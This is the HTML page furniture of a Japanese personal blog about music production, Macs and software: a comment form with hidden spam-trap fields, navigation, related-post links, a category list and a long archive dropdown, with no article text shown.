<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-19 05:39:24" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1051/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1050" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1052" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1238" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ドライヤーが自爆！！" title="ドライヤーが自爆！！" />								</div>
								<span class="related-post-title">ドライヤーが自爆！！</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/6171" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="68" src="https://blog.sitemono.com/wp-content/uploads/2024/06/0616_0.png" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">DeRoom2 vs Clarity V…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/677" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="3曲完成" title="3曲完成" />								</div>
								<span class="related-post-title">3曲完成</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/378" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="P900i" title="P900i" />								</div>
								<span class="related-post-title">P900i</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/772" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="譜面書きだし機能のバグ" title="譜面書きだし機能のバグ" />								</div>
								<span class="related-post-title">譜面書きだし機能のバ…</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
